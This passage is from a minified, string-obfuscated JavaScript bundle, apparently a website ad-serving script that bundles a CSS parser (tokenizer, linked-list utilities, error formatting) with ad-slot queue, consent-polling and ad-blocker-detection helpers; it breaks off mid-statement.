a={};k.r(a),k.d(a,{generate:()=>Ii,name:()=>ji,parse:()=>Oi,structure:()=>Zi});var c={};k.r(c),k.d(c,{generate:()=>Xi,name:()=>Hi,parse:()=>Bi,structure:()=>Vi,walkContext:()=>Di});var l={};k.r(l),k.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Yi,structure:()=>Gi});var u={};k.r(u),k.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};k.r(d),k.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};k.r(h),k.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};k.r(m),k.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};k.r(p),k.d(p,{generate:()=>zo,name:()=>xo,parse:()=>_o,structure:()=>Ao});var f={};k.r(f),k.d(f,{generate:()=>Co,name:()=>Eo,parse:()=>Lo,structure:()=>Mo});var g={};k.r(g),k.d(g,{generate:()=>Jo,name:()=>Do,parse:()=>Xo,structure:()=>Bo,walkContext:()=>Vo});var b={};k.r(b),k.d(b,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var w={};k.r(w),k.d(w,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var v={};k.r(v),k.d(v,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var y={};k.r(y),k.d(y,{generate:()=>gs,name:()=>hs,parse:()=>fs,structure:()=>ms});var x={};k.r(x),k.d(x,{generate:()=>Ss,name:()=>ks,parse:()=>zs,structure:()=>xs});var A={};k.r(A),k.d(A,{generate:()=>Ls,name:()=>Es,parse:()=>Ts,structure:()=>Fs,walkContext:()=>Ms});var _={};k.r(_),k.d(_,{generate:()=>Zs,name:()=>Cs,parse:()=>js,structure:()=>Ns});var z={};k.r(z),k.d(z,{generate:()=>Rs,name:()=>Is,parse:()=>Ws,structure:()=>Us,xxx:()=>Os});var S={};k.r(S),k.d(S,{generate:()=>Ds,name:()=>Ps,parse:()=>Hs,structure:()=>qs});var E={};k.r(E),k.d(E,{generate:()=>Js,name:()=>Vs,parse:()=>Xs,structure:()=>Bs});var M={};k.r(M),k.d(M,{generate:()=>$s,name:()=>Ys,parse:()=>Ks,structure:()=>Qs});var F={};k.r(F),k.d(F,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var T={};k.r(T),k.d(T,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var L={};k.r(L),k.d(L,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var C={};k.r(C),k.d(C,{generate:()=>ga,name:()=>ma,parse:()=>fa,structure:()=>pa});var N={};k.r(N),k.d(N,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var j={};k.r(j),k.d(j,{generate:()=>_a,name:()=>ka,parse:()=>Aa,structure:()=>xa});var Z={};k.r(Z),k.d(Z,{generate:()=>Ma,name:()=>za,parse:()=>Ea,structure:()=>Sa});var O={};k.r(O),k.d(O,{generate:()=>Ca,name:()=>Fa,parse:()=>La,structure:()=>Ta});var I={};k.r(I),k.d(I,{generate:()=>Oa,name:()=>Na,parse:()=>Za,structure:()=>ja});var U={};k.r(U),k.d(U,{generate:()=>Pa,name:()=>Ia,parse:()=>Ra,structure:()=>Wa,walkContext:()=>Ua});var W={};k.r(W),k.d(W,{generate:()=>Ba,name:()=>qa,parse:()=>Va,structure:()=>Da,walkContext:()=>Ha});var R={};k.r(R),k.d(R,{generate:()=>Ka,name:()=>Ga,parse:()=>Qa,structure:()=>Ya});var P={};k.r(P),k.d(P,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var q={};k.r(q),k.d(q,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var H={};k.r(H),k.d(H,{generate:()=>pc,name:()=>dc,parse:()=>mc,structure:()=>hc});var D={};k.r(D),k.d(D,{generate:()=>wc,name:()=>fc,parse:()=>bc,structure:()=>gc});var V={};k.r(V),k.d(V,{generate:()=>Ac,name:()=>vc,parse:()=>xc,structure:()=>kc,walkContext:()=>yc});var B={};k.r(B),k.d(B,{generate:()=>Lc,name:()=>Mc,parse:()=>Tc,structure:()=>Fc});var X={};k.r(X),k.d(X,{generate:()=>Uc,name:()=>jc,parse:()=>Ic,structure:()=>Oc,walkContext:()=>Zc});var J={};k.r(J),k.d(J,{generate:()=>qc,name:()=>Wc,parse:()=>Pc,structure:()=>Rc});var G={};k.r(G),k.d(G,{generate:()=>Gc,name:()=>Bc,parse:()=>Jc,structure:()=>Xc});var Y={};k.r(Y),k.d(Y,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};k.r(Q),k.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>fl,structure:()=>pl});var K={};k.r(K),k.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};k.r($),k.d($,{generate:()=>zl,name:()=>xl,parse:()=>_l,structure:()=>Al});var tt={};k.r(tt),k.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>f,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>E,Identifier:()=>S,Layer:()=>M,LayerList:()=>F,MediaQuery:()=>T,MediaQueryList:()=>L,NestingSelector:()=>C,Nth:()=>N,Number:()=>j,Operator:()=>Z,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>U,PseudoElementSelector:()=>W,Ratio:()=>R,Raw:()=>P,Rule:()=>q,Scope:()=>H,Selector:()=>D,SelectorList:()=>V,String:()=>B,StyleSheet:()=>X,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};k.r(et),k.d(et,{AtrulePrelude:()=>Ml,Selector:()=>Fl,Value:()=>Ll});var nt={};k.r(nt),k.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Bi,Brackets:()=>Yi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>Lo,Declaration:()=>Xo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>fs,FeatureRange:()=>zs,Function:()=>Ts,GeneralEnclosed:()=>js,Hash:()=>Ws,IdSelector:()=>Xs,Identifier:()=>Hs,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>fa,Nth:()=>va,Number:()=>Aa,Operator:()=>Ea,Parentheses:()=>La,Percentage:()=>Za,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Va,Ratio:()=>Qa,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Pc,TypeSelector:()=>Jc,UnicodeRange:()=>ol,Url:()=>fl,Value:()=>vl,WhiteSpace:()=>_l});var rt=k(9141),it=k(9324),ot=k(222),st=k(7549),at=k(8485);class ct{constructor(t){const e=a1F;this[e(774)]=t,(0,at.A)(this,e(2309),void 0),(0,at.A)(this,e(2036),void 0),(0,at.A)(this,e(1482),void 0)}[t(2895)](){this[t(3251)]()}[t(3251)](){const e=t;try{if(!this[e(774)]())return}catch(t){return t instanceof Error?st.A[e(2099)](t,e(3389)[e(2573)](t[e(917)]),t[e(1384)]):(st.A[e(2099)](t,e(2085)[e(2573)](t[e(1162)]()),t[e(1384)]),t=new Error(t[e(1162)]())),void st.A[e(2886)](e(1112),e(3277)+t[e(1162)]())}let n=100;this[e(2036)]!==document[e(2414)][e(1570)]&&(this[e(2036)]=document[e(2414)][e(1570)],this[e(2309)]=(new Date)[e(3096)]()),this[e(1482)]!==window[e(3151)]&&(this[e(1482)]=window[e(3151)],this[e(2309)]=(new Date)[e(3096)]()),(new Date)[e(3096)]()-this[e(2309)]>6e4&&(n=1001),window[e(2338)]((()=>this[e(3251)]()),n)}}var lt=k(3189),ut=k(2691),dt=k(11),ht=k(1783),mt=k(5180),pt=k(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(2631)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1966),e],["as",n],[i(1570),r]]);o&&s[i(1968)](i(2747),"");const a=document[i(1667)](i(1267));s[i(1058)](((t,e)=>a[i(2920)](e,t))),document[i(1996)][i(2898)](a)},gt=e=>{const n=t,r=document[n(1667)](n(1267));r[n(1966)]=n(2027),r[n(1570)]=e,document[n(1996)][n(2898)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(2072)]((t=>({id:t.id,refresh:t[i(1079)][i(3e3)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=k(1221);function vt(e){const n=t;return n(1567)===function(t){const e=n;try{return new URL(t)[e(631)][e(899)](e(1347))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(3289)]((t=>void 0!==t[n(1852)])),i=new Set(r[n(2072)]((t=>t[n(1852)].id)));for(const t of i){const i=r[n(3289)]((e=>e[n(1852)].id===t)),o=i[n(2072)]((t=>t[n(1852)][n(1725)])),s=o[n(566)](((t,e)=>t+e),0);let a=Math[n(1875)]()*s;const c=o[n(1227)]((t=>(a-=t)<0)),l=i[n(3289)](((t,e)=>e!==c));e=e[n(3289)]((t=>!l[n(1470)](t)))}return e}async function kt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1F;window[t(1051)]&&window[t(1051)](t(2458),2,(r=>{const i=t;i(1671)!==r[i(1718)]&&!1!==r[i(2916)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var xt=k(5466),At=k(3772),_t=k(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(1638)](n(1458)),null!==(r=window[n(2922)])&&void 0!==r&&r[n(2601)])return;const i=window[n(2922)]||[];window[n(2922)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(660)]())zt(t);const o=t=>{const e=n;e(1118)===t[e(3166)]?t[e(2315)](...t[e(1953)]):e(526)===t[e(3166)]?t[e(2315)]():e(1888)===t[e(3166)]&&t[e(1601)]()},s=window[n(2378)]||[];window[n(2378)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Et=0,Mt=1,Ft=2,Tt=3,Lt=4,Ct=5,Nt=7,jt=9,Zt=10,Ot=11,It=12,Ut=13,Wt=14,Rt=15,Pt=16,qt=17,Ht=18,Dt=19,Vt=20,Bt=21,Xt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2631)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(2631)]?e[r(2445)](n):0}function pe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function fe(e,n,r){let i=e[t(2445)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(2631)])return!1;if(n<0||r>e[o(2631)])return!1;for(let t=n;t<r;t++){const r=i[o(2445)](t-n);let s=e[o(2445)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2631)]&&oe(e[r(2445)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2631)]&&Kt(e[r(2445)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(946)](e[r(2631)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=pe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(2631)];n++){const t=e[r(2445)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function ke(e,n){const r=t;let i=e[r(2445)](n);if(43!==i&&45!==i||(i=e[r(2445)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2445)](n)),46===i&&Kt(e[r(2445)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(2445)](n+1),45!==i&&43!==i||(t=1,i=e[r(2445)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function xe(e,n){const r=t;for(;n<e[r(2631)];n++){const t=e[r(2445)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(2631)]&&!$t(e[n(2445)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2067)](r)}const _e=[t(2924),t(541),t(1048),t(1749),t(3400),t(733),t(3350),t(2990),t(3024),t(1647),t(1900),t(1293),t(1808),t(1116),t(2799),t(2436),t(1332),t(1961),t(3036),t(1334),t(448),t(557),t(3019),t(3135),t(1739),t(2325)];function ze(e=null,n){const r=t;return null===e||e[r(2631)]<n?new Uint32Array(Math[r(3250)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1936)],i=r[n(2631)],o=r[n(2631)]>0?le(r[n(2445)](0)):0,s=ze(e[n(2363)],i),a=ze(e[n(1724)],i);let c=e[n(2316)],l=e[n(1291)];for(let t=o;t<i;t++){const e=r[n(2445)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2445)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2363)]=s,e[n(1724)]=a,e[n(1827)]=!0}class Ee{constructor(e,n,r,i){const o=t;this[o(2370)](e,n,r,i),this[o(2363)]=null,this[o(1724)]=null}[t(2370)](e="",n=0,r=1,i=1){const o=t;this[o(1936)]=e,this[o(2656)]=n,this[o(2316)]=r,this[o(1291)]=i,this[o(1827)]=!1}[t(750)](e,n){const r=t;return this[r(1827)]||Se(this),{source:n,offset:this[r(2656)]+e,line:this[r(2363)][e],column:this[r(1724)][e]}}[t(763)](e,n,r){const i=t;return this[i(1827)]||Se(this),{source:r,start:{offset:this[i(2656)]+e,line:this[i(2363)][e],column:this[i(1724)][e]},end:{offset:this[i(2656)]+n,line:this[i(2363)][n],column:this[i(1724)][n]}}}}const Me=16777215,Fe=24,Te=new Uint8Array(32);function Le(t){return 0!==Te[t]}Te[Ft]=Xt,Te[Bt]=Xt,Te[Dt]=Vt,Te[Jt]=Gt;class Ce{constructor(e,n){this[t(2370)](e,n)}[t(1929)](){const e=t;this[e(2133)]=!1,this[e(2044)]=-1,this[e(2023)]=0,this[e(2011)]=this[e(1319)],this[e(876)]=this[e(1319)]}[t(2370)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2631)],o=ze(this[r(1685)],e[r(2631)]+1),s=ze(this[r(3392)],e[r(2631)]+1);let a=0,c=-1,l=0,u=e[r(2631)];this[r(1685)]=null,this[r(3392)]=null,s[r(538)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Fe|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Te[o[t]>>Fe]}else Le(t)&&(u=r,l=Te[t])})),o[a]=Et<<Fe|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1936)]=e,this[r(1319)]=-1===c?0:c,this[r(2954)]=a,this[r(1685)]=o,this[r(3392)]=s,this[r(1929)](),this[r(828)]()}[t(1510)](e){const n=t;return(e+=this[n(2044)])<this[n(2954)]?this[n(1685)][e]>>Fe:Et}[t(2982)](e){const n=t;for(let t=this[n(2044)];t<this[n(2954)];t++){const r=this[n(1685)][t]>>Fe;if(r!==Ut&&r!==Yt&&0==e--)return r}return Et}[t(3317)](e){const n=t;return(e+=this[n(2044)])<this[n(2954)]?this[n(1685)][e-1]&Me:this[n(1936)][n(2631)]}[t(376)](e){const n=t;for(let t=this[n(2044)];t<this[n(2954)];t++){const r=this[n(1685)][t]>>Fe;if(r!==Ut&&r!==Yt&&0==e--)return t-this[n(2044)]}return Et}[t(1060)](e,n){const r=t;return(e+=this[r(2044)])<this[r(2954)]&&ge(this[r(1936)],this[r(1685)][e-1]&Me,this[r(1685)][e]&Me,n)}[t(2852)](e){const n=t;return e===this[n(2044)]?this[n(2011)]:e>0?e<this[n(2954)]?this[n(1685)][e-1]&Me:this[n(1685)][this[n(2954)]]&Me:this[n(1319)]}[t(960)](e){const n=t;return this[n(1936)][n(1352)](e,this[n(2011)])}[t(3296)](e){const n=t;return this[n(3392)][this[n(2044)]]<e}[t(2500)](e,n){const r=t;return n?this[r(1510)](n)===jt&&this[r(1936)][r(2445)](this[r(3317)](n))===e:this[r(2023)]===jt&&this[r(1936)][r(2445)](this[r(2011)])===e}[t(1969)](e){const n=t;let r=this[n(2044)]+e;r<this[n(2954)]?(this[n(2044)]=r,this[n(2011)]=this[n(1685)][r-1]&Me,r=this[n(1685)][r],this[n(2023)]=r>>Fe,this[n(876)]=r&Me):(this[n(2044)]=this[n(2954)],this[n(828)]())}[t(828)](){const e=t;let n=this[e(2044)]+1;n<this[e(2954)]?(this[e(2044)]=n,this[e(2011)]=this[e(876)],n=this[e(1685)][n],this[e(2023)]=n>>Fe,this[e(876)]=n&Me):(this[e(2133)]=!0,this[e(2044)]=this[e(2954)],this[e(2023)]=Et,this[e(2011)]=this[e(876)]=this[e(1936)][e(2631)])}[t(2425)](){const e=t;for(;this[e(2023)]===Ut||this[e(2023)]===Yt;)this[e(828)]()}[t(2798)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2954)]&&(o=this[r(3392)][i],!(o<e));i++)switch(s=i>0?this[r(1685)][i-1]&Me:this[r(1319)],n(this[r(1936)][r(2445)](s))){case 1:break t;case 2:i++;break t;default:Le(this[r(1685)][i]>>Fe)&&(i=o)}this[r(1969)](i-this[r(2044)])}[t(3300)](e){const n=t;for(let t=0,r=this[n(1319)];t<this[n(2954)];t++){const i=r,o=this[n(1685)][t],s=o&Me;r=s,e(o>>Fe,i,s,t)}}[t(627)](){const e=t,n=new Array(this[e(2954)]);return this[e(3300)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1936)][s(1352)](r,i),balance:this[s(3392)][o]}})),n}}function Ne(e,n){const r=t;function i(t){return t<c?e[a1F(2445)](t):0}function o(){return d=ke(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Zt)}function s(){const t=a1F,n=d;return d=ye(e,d),ge(e,n,d,t(1012))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Ft,void(d=n+4)):void function(){const n=t;for(l=Nt,d=be(e,d);d<e[n(2631)];d++){const t=e[n(2445)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(2631)]?void(d<e[n(2631)]&&d++):(d=xe(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=xe(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=xe(e,d),void(l=8)}}}()):40===i(d)?(l=Ft,void d++):void(l=Mt)}function a(t){const n=a1F;for(t||(t=i(d++)),l=Ct;d<e[n(2631)];d++){const r=e[n(2445)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=pe(e,d,r),void(l=6);break;case 92:if(d===e[n(2631)]-1)break;const o=i(d+1);ie(o)?d+=pe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(2631)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2445)](d);switch(he(t)){case de:l=Ut,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Lt,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Xt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(2092)]("*/",d+2),d=-1===d?e[r(2631)]:d+2):(l=jt,d++);break;case 58:l=Pt,d++;break;case 59:l=qt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Wt,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Tt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=Dt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Ze{static[t(453)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1996)]=null,this[e(1857)]=null,this[e(2863)]=null}[t(453)](e){return Ze[t(453)](e)}[t(2290)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(2863)],i[r(1151)]=e,i[r(828)]=n,i[r(2863)]=this[r(2863)]):i={prev:e,next:n,cursor:this[r(2863)]},this[r(2863)]=i,i}[t(2479)](){const e=t,{cursor:n}=this;this[e(2863)]=n[e(2863)],n[e(1151)]=null,n[e(828)]=null,n[e(2863)]=je,je=n}[t(1418)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1151)]===e&&(s[o(1151)]=n),s[o(828)]===r&&(s[o(828)]=i),s=s[o(2863)]}*[Symbol[t(2731)]](){const e=t;for(let t=this[e(1996)];null!==t;t=t[e(828)])yield t[e(1223)]}get[t(1569)](){const e=t;let n=0;for(let t=this[e(1996)];null!==t;t=t[e(828)])n++;return n}get[t(1543)](){return null===this[t(1996)]}get[t(333)](){const e=t;return this[e(1996)]&&this[e(1996)][e(1223)]}get[t(2121)](){const e=t;return this[e(1857)]&&this[e(1857)][e(1223)]}[t(2215)](e){const n=t;let r=null;this[n(1996)]=null;for(let t of e){const e=Ze[n(453)](t);null!==r?r[n(828)]=e:this[n(1996)]=e,e[n(1151)]=r,r=e}return this[n(1857)]=r,this}[t(3021)](){return[...this]}[t(1328)](){return[...this]}[t(1058)](e,n=this){const r=t,i=this[r(2290)](null,this[r(1996)]);for(;null!==i[r(828)];){const t=i[r(828)];i[r(828)]=t[r(828)],e[r(850)](n,t[r(1223)],t,this)}this[r(2479)]()}[t(2353)](e,n=this){const r=t,i=this[r(2290)](this[r(1857)],null);for(;null!==i[r(1151)];){const t=i[r(1151)];i[r(1151)]=t[r(1151)],e[r(850)](n,t[r(1223)],t,this)}this[r(2479)]()}[t(566)](e,n,r=this){const i=t;let o,s=this[i(2290)](null,this[i(1996)]),a=n;for(;null!==s[i(828)];)o=s[i(828)],s[i(828)]=o[i(828)],a=e[i(850)](r,a,o[i(1223)],o,this);return this[i(2479)](),a}[t(1272)](e,n,r=this){const i=t;let o,s=this[i(2290)](this[i(1857)],null),a=n;for(;null!==s[i(1151)];)o=s[i(1151)],s[i(1151)]=o[i(1151)],a=e[i(850)](r,a,o[i(1223)],o,this);return this[i(2479)](),a}[t(1628)](e,n=this){const r=t;for(let t=this[r(1996)];null!==t;t=t[r(828)])if(e[r(850)](n,t[r(1223)],t,this))return!0;return!1}[t(2072)](e,n=this){const r=t,i=new Ze;for(let t=this[r(1996)];null!==t;t=t[r(828)])i[r(3065)](e[r(850)](n,t[r(1223)],t,this));return i}[t(3289)](e,n=this){const r=t,i=new Ze;for(let t=this[r(1996)];null!==t;t=t[r(828)])e[r(850)](n,t[r(1223)],t,this)&&i[r(3065)](t[r(1223)]);return i}[t(1252)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2290)](null,e);for(;null!==o[i(828)];){const t=o[i(828)];if(o[i(828)]=t[i(828)],n[i(850)](r,t[i(1223)],t,this))break}this[i(2479)]()}[t(324)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2290)](e,null);for(;null!==o[i(1151)];){const t=o[i(1151)];if(o[i(1151)]=t[i(1151)],n[i(850)](r,t[i(1223)],t,this))break}this[i(2479)]()}[t(2410)](){const e=t;this[e(1996)]=null,this[e(1857)]=null}[t(1541)](){const e=t,n=new Ze;for(let t of this)n[e(3065)](t);return n}[t(2725)](e){const n=t;return this[n(1418)](null,e,this[n(1996)],e),null!==this[n(1996)]?(this[n(1996)][n(1151)]=e,e[n(828)]=this[n(1996)]):this[n(1857)]=e,this[n(1996)]=e,this}[t(3009)](e){const n=t;return this[n(2725)](Ze[n(453)](e))}[t(1409)](e){return this[t(2848)](e)}[t(3065)](e){const n=t;return this[n(2848)](Ze[n(453)](e))}[t(2848)](e,n=null){const r=t;if(null!==n)if(this[r(1418)](n[r(1151)],e,n,e),null===n[r(1151)]){if(this[r(1996)]!==n)throw new Error(r(3409));this[r(1996)]=e,n[r(1151)]=e,e[r(828)]=n,this[r(1418)](null,e)}else n[r(1151)][r(828)]=e,e[r(1151)]=n[r(1151)],n[r(1151)]=e,e[r(828)]=n;else this[r(1418)](this[r(1857)],e,null,e),null!==this[r(1857)]?(this[r(1857)][r(828)]=e,e[r(1151)]=this[r(1857)]):this[r(1996)]=e,this[r(1857)]=e;return this}[t(2976)](e,n){const r=t;return this[r(2848)](Ze[r(453)](e),n)}[t(1840)](e){const n=t;if(this[n(1418)](e,e[n(1151)],e,e[n(828)]),null!==e[n(1151)])e[n(1151)][n(828)]=e[n(828)];else{if(this[n(1996)]!==e)throw new Error(n(677));this[n(1996)]=e[n(828)]}if(null!==e[n(828)])e[n(828)][n(1151)]=e[n(1151)];else{if(this[n(1857)]!==e)throw new Error(n(677));this[n(1857)]=e[n(1151)]}return e[n(1151)]=null,e[n(828)]=null,e}[t(1469)](e){const n=t;this[n(2848)](Ze[n(453)](e))}[t(691)](){const e=t;return null!==this[e(1857)]?this[e(1840)](this[e(1857)]):null}[t(1161)](e){const n=t;this[n(2725)](Ze[n(453)](e))}[t(2466)](){const e=t;return null!==this[e(1996)]?this[e(1840)](this[e(1996)]):null}[t(2793)](e){const n=t;return this[n(2958)](e,this[n(1996)])}[t(3233)](e){return this[t(2958)](e)}[t(2958)](e,n){const r=t;return null===e[r(1996)]||(null!=n?(this[r(1418)](n[r(1151)],e[r(1857)],n,e[r(1996)]),null!==n[r(1151)]?(n[r(1151)][r(828)]=e[r(1996)],e[r(1996)][r(1151)]=n[r(1151)]):this[r(1996)]=e[r(1996)],n[r(1151)]=e[r(1857)],e[r(1857)][r(828)]=n):(this[r(1418)](this[r(1857)],e[r(1857)],null,e[r(1996)]),null!==this[r(1857)]?(this[r(1857)][r(828)]=e[r(1996)],e[r(1996)][r(1151)]=this[r(1857)]):this[r(1996)]=e[r(1996)],this[r(1857)]=e[r(1857)]),e[r(1996)]=null,e[r(1857)]=null),this}[t(806)](e,n){const r=t;r(1996)in n?this[r(2958)](n,e):this[r(2848)](n,e),this[r(1840)](e)}}function Oe(e,n){const r=t,i=Object[r(1526)](SyntaxError[r(2437)]),o=new Error;return Object[r(1720)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1384)]||"")[t(806)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1F;return l[n(593)](t,e)[n(2072)](((e,r)=>String(t+r+1)[n(689)](h)+" |"+e))[n(334)]("\n")}const l=("\n"[a(3355)](Math[a(3250)](i-1,0))+" "[a(3355)](Math[a(3250)](o-1,0))+e)[a(772)](/\r\n?|\n|\f/),u=Math[a(3250)](1,n-s)-1,d=Math[a(946)](n+s,l[a(2631)]+1),h=Math[a(3250)](4,String(d)[a(2631)])+1;let m=0;(r+=3*(l[n-1][a(1807)](0,r-1)[a(2483)](/\t/g)||[])[a(2631)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2631)]&&(l[t]=l[t][a(806)](/\t/g,a(1704)),l[t]=(m>0&&l[t][a(2631)]>m?"…":"")+l[t][a(1807)](m,98)+(l[t][a(2631)]>m+100-1?"…":""));return[c(u,n),new 